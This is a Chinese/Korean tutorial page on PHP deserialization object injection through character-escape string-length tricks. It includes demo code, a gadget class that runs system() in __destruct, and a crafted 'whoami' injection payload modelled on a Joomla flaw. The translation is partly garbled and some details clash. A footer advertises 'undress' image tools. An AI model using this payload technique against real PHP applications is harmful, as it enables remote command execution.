PHP 문자 이스케이프에 의한 객체 주입에 대한 자세한 설명

1.漏洞产生原因:

序列化的字符串在经过过滤函数不正确的处理而导致对象注入,目前看到都是因为过滤函数放在了serialize函数之后,要是放在序列化之前应该就不会产生这个问题

<?php

function filter($string){

$a = str_replace('x','zz',$string);

return $a;

}

$username = "tr1ple";

$password = "aaaaax";

$user = array($username, $password);

echo(serialize($user));

echo "\n";

$r = filter(serialize($user));

echo($r);

echo "\n";

var_dump(unserialize($r));

$a='a:2:{i:0;s:6:"tr1ple";i:1;s:5:"aaaaa";}i:1;s:5:"aaaaa";';

var_dump(unserialize($a));



php特性:

1.PHP 在反序列化时,底层代码是以 ; 作为字段的分隔,以 } 作为结尾(字符串除外),并且是根据长度判断内容的

2.对类中不存在的属性也会进行反序列化

以上代码就明显存在一个问题,即从序列化后的字符串中明显可以看到经过filter函数以后s:6对应的字符串明显变长了

并且如果对于a:2:{i:0;s:6:"tr1ple";i:1;s:5:"aaaaa";}i:1;s:5:"aaaaa"; 这种字符串而言,也能够正常反序列化,说明php在反序列化的时候只要求一个反序列化字符串块合法即可,当然得是第一个字符串块

以上代码为例,如果能够利用filter函数这种由一个字符变为两个字符的特性来注入想要反序列化后得到的属性,使其可以逃逸出更多可用的字符串,那么我们就能反序列化得到我们想要的属性

比如此时我们想要让反序列化后第二个字符串为123456,此时我们的payload如果和之前的username长度为a,则filter处理以后可能username就会变成a,此时我们的payload变成了新的注入的属性,此时反序列化后就会得到我们想要的结果,比如a:2:{i:0;s:6:"tr1ple";i:1;s:6:"123456";}是我们想要达到的效果,此时我们想要注入的payload明显为:

";i:1;s:6:"123456";}

可以得到其长度为20

此时我们已经知道过滤的规则为x->yy,即注入一个x可以逃逸出一个字符的空位,那么我们只需要注入20个x即可变成40个y,即可逃逸出20个空位,从而将我们的payload变为反序列化后得到的属性值

$username = 'tr1plexxxxxxxxxxxxxxxxxxxx";i:1;s:6:"123456";}'; //其中红色就是我们想要注入的属性值 $password="aaaaa"; $user = array($username, $password); echo(serialize($user)); echo "\n"; $r = filter(serialize($user)); echo($r); echo "\n"; var_dump(unserialize($r));

可以看到此时注入属性成功,反序列化后得到的属性即为123456

2.实例分析

joomla3.0.0-3.4.6 对象注入导致的反序列化,以下为参考别人的简易化核心漏洞代码

<?php

class evil{

public $cmd;

public function __construct($cmd){

$this->cmd = $cmd;

}

public function __destruct(){

system($this->cmd);

}

}

class User

{

public $username;

public $password;

public function __construct($username, $password){

$this->username = $username;

$this->password = $password;

}

}

function write($data){

$data = str_replace(chr(0).'*'.chr(0), '\0\0\0', $data);

file_put_contents("dbs.txt", $data);

}

function read(){

$data = file_get_contents("dbs.txt");

$r = str_replace('\0\0\0', chr(0).'*'.chr(0), $data);

return $r;

}

if(file_exists("dbs.txt")){

unlink("dbs.txt");

}

$username = "tr1ple";

$password = "A";

$payload = '";s:8:"password";O:4:"evil":1:{s:3:"cmd";s:6:"whoami";}'; write(serialize(new User($username, $password))); var_dump(unserialize(read()));在这里如果想要通过注入对象来实现反序列化则必须在外部对象内进行注入存在的属性,不能在其外部,否则php将不会进行我们注入恶意对象的反序列化

例如此时因为反序列化读取的时候将会将六位字符\0\0\0替换成三位字符chr(0)*chr(0),因此字符串前面的s肯定是固定的,那么s对应的字符串变少以后将会吞掉其他属性的字符,那么如果我们精心算好吞掉的字符长度,并且能够控制被吞掉属性的内容,那么就能够注入对象,从而反序列化其他类

比如如上所示,此时我们要注入的对象为evil,此时username和password的值我们可控,那么我们可以在username中注入\0,来吞掉password的值,比如











<?php $a='\0\0\0'; echo strlen($a); $b=str_replace('\0\0\0', chr(0).'*'.chr(0), $a); echo strlen($b);

所以此时首先确定我们要吞掉的字符的长度

O:4:"User":2:{s:8:"username";s:6:"tr1ple";s:8:"password";s:4:"1234";}正常情况下我们要吞掉 ";s:8:"password";s:4:" 为22位

但是因为注入的对象payload也在password字段,并且长度肯定是>=10的,因此s肯定是两位数,因此这里为22+1=23位字符

因为是6->3,因此每次添加一组\0\0\0能多吞掉3个字符,因此需要肯定都是3的倍数

因此我们假如这里构造username为\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0

则经过read函数处理后长度将变为24

即此时能够多吞掉24个字符,为了不让其吞掉payload,我们可以填充1位字符A,即令password的值为A+payload即可

<?php

class evil{

public $cmd;

public function __construct($cmd){

$this->cmd = $cmd;

}

public function __destruct(){

system($this->cmd);

}

}

class User

{

public $username;

public $password;

public function __construct($username, $password){

$this->username = $username;

$this->password = $password;

}

}

function write($data){

$data = str_replace(chr(0).'*'.chr(0), '\0\0\0', $data);

file_put_contents("dbs.txt", $data);

}

function read(){

$data = file_get_contents("dbs.txt");

$r = str_replace('\0\0\0', chr(0).'*'.chr(0), $data);

return $r;

}

if(file_exists("dbs.txt")){

unlink("dbs.txt");

}

$username = "\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0";

$password = "A";

$payload = '";s:8:"password";O:4:"evil":1:{s:3:"cmd";s:6:"whoami";}'; $shellcode=$password.$payload; write(serialize(new User($username, $password))); var_dump(unserialize(read()));실행 결과는 위 그림과 같습니다. 해당 값은 우리가 주입한 객체입니다. 그러면 공격은 다음과 같습니다. 요구사항:

1. 인접한 두 속성의 값은 우리가 제어할 수 있습니다.

2. 이전 속성의 길이가 더 길어지거나 짧아질 수 있습니다. 값 뒤에 있는 인접한 속성을 삼킨 다음 인접한 속성에 새 객체를 주입할 수 있습니다. 측면이 길면 객체를 속성에 직접 주입하여 역직렬화를 달성할 수 있습니다.

예를 들어 XNUCA2018 hardphp는 관련 트릭

사용법은 여기에 표시됩니다. 이전 데이터는 역직렬화 중에 한 문자를 뒤로 삼키므로 뒤에 있는 일반 사용자의 사용자 이름 필드를 삼킬 수 있습니다. 세션을 구성하는 목적

PHP 관련 지식을 더 보려면 PHP 중국어 웹사이트를 방문하세요!

위 내용은 PHP 문자 이스케이프에 의한 객체 주입에 대한 자세한 설명의 상세 내용입니다. 자세한 내용은 PHP 중국어 웹사이트의 기타 관련 기사를 참조하세요!

핫 AI 도구

Undresser.AI Undress

사실적인 누드 사진을 만들기 위한 AI 기반 앱

AI Clothes Remover

사진에서 옷을 제거하는 온라인 AI 도구입니다.

Undress AI Tool

무료로 이미지를 벗다

Clothoff.io

AI 옷 제거제

AI Hentai Generator

AI Hentai를 무료로 생성하십시오.

인기 기사

뜨거운 도구

메모장++7.3.1

사용하기 쉬운 무료 코드 편집기

SublimeText3 중국어 버전

중국어 버전, 사용하기 매우 쉽습니다.

스튜디오 13.0.1 보내기

강력한 PHP 통합 개발 환경

드림위버 CS6

시각적 웹 개발 도구

SublimeText3 Mac 버전

신 수준의 코드 편집 소프트웨어(SublimeText3)

뜨거운 주제

7552

7552

15

15

1382

1382

52

52

83

83

11

11

58

58

19

19

22

22

91

91

ALIPAY PHP SDK 전송 오류 : '클래스 부호 데이터를 선언 할 수 없음'의 문제를 해결하는 방법은 무엇입니까?

Apr 01, 2025 am 07:21 AM

ALIPAY PHP SDK 전송 오류 : '클래스 부호 데이터를 선언 할 수 없음'의 문제를 해결하는 방법은 무엇입니까?

Apr 01, 2025 am 07:21 AM

Alipay PHP ...

JWT (JSON Web Tokens) 및 PHP API의 사용 사례를 설명하십시오.

Apr 05, 2025 am 12:04 AM

JWT (JSON Web Tokens) 및 PHP API의 사용 사례를 설명하십시오.

Apr 05, 2025 am 12:04 AM

JWT는 주로 신분증 인증 및 정보 교환을 위해 당사자간에 정보를 안전하게 전송하는 데 사용되는 JSON을 기반으로 한 개방형 표준입니다. 1. JWT는 헤더, 페이로드 및 서명의 세 부분으로 구성됩니다. 2. JWT의 작업 원칙에는 세 가지 단계가 포함됩니다. JWT 생성, JWT 확인 및 Parsing Payload. 3. PHP에서 인증에 JWT를 사용하면 JWT를 생성하고 확인할 수 있으며 사용자 역할 및 권한 정보가 고급 사용에 포함될 수 있습니다. 4. 일반적인 오류에는 서명 검증 실패, 토큰 만료 및 대형 페이로드가 포함됩니다. 디버깅 기술에는 디버깅 도구 및 로깅 사용이 포함됩니다. 5. 성능 최적화 및 모범 사례에는 적절한 시그니처 알고리즘 사용, 타당성 기간 설정 합리적,

확실한 원칙과 PHP 개발에 적용되는 방법을 설명하십시오.

Apr 03, 2025 am 12:04 AM

확실한 원칙과 PHP 개발에 적용되는 방법을 설명하십시오.

Apr 03, 2025 am 12:04 AM

PHP 개발에서 견고한 원칙의 적용에는 다음이 포함됩니다. 1. 단일 책임 원칙 (SRP) : 각 클래스는 하나의 기능 만 담당합니다. 2. Open and Close Principle (OCP) : 변경은 수정보다는 확장을 통해 달성됩니다. 3. Lisch의 대체 원칙 (LSP) : 서브 클래스는 프로그램 정확도에 영향을 미치지 않고 기본 클래스를 대체 할 수 있습니다. 4. 인터페이스 격리 원리 (ISP) : 의존성 및 사용되지 않은 방법을 피하기 위해 세밀한 인터페이스를 사용하십시오. 5. 의존성 반전 원리 (DIP) : 높고 낮은 수준의 모듈은 추상화에 의존하며 종속성 주입을 통해 구현됩니다.

PHP에서 늦은 정적 결합의 개념을 설명하십시오.

Mar 21, 2025 pm 01:33 PM

PHP에서 늦은 정적 결합의 개념을 설명하십시오.

Mar 21, 2025 pm 01:33 PM

기사는 PHP 5.3에 도입 된 PHP의 LSB (Late STATIC BING)에 대해 논의하여 정적 방법의 런타임 해상도가보다 유연한 상속을 요구할 수있게한다. LSB의 실제 응용 프로그램 및 잠재적 성능

시스템 재시작 후 UnixSocket의 권한을 자동으로 설정하는 방법은 무엇입니까?

Mar 31, 2025 pm 11:54 PM

시스템 재시작 후 UnixSocket의 권한을 자동으로 설정하는 방법은 무엇입니까?

Mar 31, 2025 pm 11:54 PM

시스템이 다시 시작된 후 UnixSocket의 권한을 자동으로 설정하는 방법. 시스템이 다시 시작될 때마다 UnixSocket의 권한을 수정하려면 다음 명령을 실행해야합니다.

PHP의 CURL 라이브러리를 사용하여 JSON 데이터가 포함 된 게시물 요청을 보내는 방법은 무엇입니까?

Apr 01, 2025 pm 03:12 PM

PHP의 CURL 라이브러리를 사용하여 JSON 데이터가 포함 된 게시물 요청을 보내는 방법은 무엇입니까?

Apr 01, 2025 pm 03:12 PM

PHP 개발에서 PHP의 CURL 라이브러리를 사용하여 JSON 데이터를 보내면 종종 외부 API와 상호 작용해야합니다. 일반적인 방법 중 하나는 컬 라이브러리를 사용하여 게시물을 보내는 것입니다 ...

프레임 워크 보안 기능 : 취약점 보호.

Mar 28, 2025 pm 05:11 PM

프레임 워크 보안 기능 : 취약점 보호.

Mar 28, 2025 pm 05:11 PM

기사는 입력 유효성 검사, 인증 및 정기 업데이트를 포함한 취약점을 방지하기 위해 프레임 워크의 필수 보안 기능을 논의합니다.

프레임 워크 사용자 정의/확장 : 사용자 정의 기능을 추가하는 방법.

Mar 28, 2025 pm 05:12 PM

프레임 워크 사용자 정의/확장 : 사용자 정의 기능을 추가하는 방법.

Mar 28, 2025 pm 05:12 PM

이 기사에서는 프레임 워크에 사용자 정의 기능 추가, 아키텍처 이해, 확장 지점 식별 및 통합 및 디버깅을위한 모범 사례에 중점을 둡니다.